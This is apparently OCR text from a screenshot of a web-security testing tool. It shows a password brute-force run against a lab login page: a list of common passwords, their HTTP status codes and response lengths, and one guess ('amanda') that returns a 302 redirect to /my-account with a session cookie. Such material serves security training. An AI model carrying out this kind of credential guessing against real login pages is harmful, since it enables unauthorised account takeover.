 Request Payload Status Error Timeout Length incor... Comment
0 400 133
78 amanda 302 170
1 123456 200 3198 1
2 password 200 3198 1
3 12345678 200 3198 1
4 qwerty 200 3198 1
5 123456789 200 3198 1
6 12345 200 3198 1
7 1234 200 3198 1
8 111111 200 3198 1
9 1234567 200 3198 1
10 dragon 200 3198 1
11 123123 200 3198 1
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=oiWTOdggE54UPm8jfn8Jnf8dPHoPeiVY; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6